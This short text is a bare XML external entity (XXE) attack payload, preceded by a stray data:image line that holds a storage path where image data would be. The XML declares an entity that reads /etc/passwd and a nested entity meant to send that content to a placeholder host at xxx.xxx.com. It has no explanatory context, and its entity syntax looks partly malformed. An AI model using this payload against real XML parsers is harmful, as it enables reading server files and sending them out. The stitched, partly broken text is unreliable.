 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE z [
<!ENTITY % payload SYSTEM "file:///etc/passwd">
<!ENTITY % exec "<!ENTITY % send SYSTEM 'http://xxx.xxx.com/xxx?xxe=%payload;'>">]
<a>&exec;</a>
<b>%send;</b>